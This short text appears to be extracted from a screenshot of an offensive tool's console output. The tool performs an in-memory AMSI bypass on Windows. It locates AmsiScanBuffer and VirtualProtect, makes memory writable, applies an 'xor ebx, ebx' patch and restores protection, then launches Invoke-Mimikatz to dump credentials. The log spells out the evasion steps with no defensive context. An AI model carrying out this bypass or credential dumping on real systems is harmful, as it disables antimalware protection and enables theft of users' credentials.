 [*] Initializing global AMSI bypass via AmsiScanBuffer patch...
[*] Locating AmsiScanBuffer in amsi.dll
[*] Looking up AmsiScanBuffer in amsi.dll
[+] Found AmsiScanBuffer at 0x00007FF86DEF3880
[+] Targeting patch address: 0x00007FF86DEF38A1
[*] Preparing VirtualProtect delegate
[*] Looking up VirtualProtect in kernel32.dll
[+] Found VirtualProtect at 0x00007FF880FFBFB0
[*] Creating delegate type for function pointer
[*] Changing memory protection to PAGE_EXECUTE_READWRITE
[*] Applying patch (xor ebx, ebx)
[*] Restoring memory protection to PAGE_EXECUTE_READ
[!] Global AMSI bypass completed successfully!
[!] Invoke-Mimikatz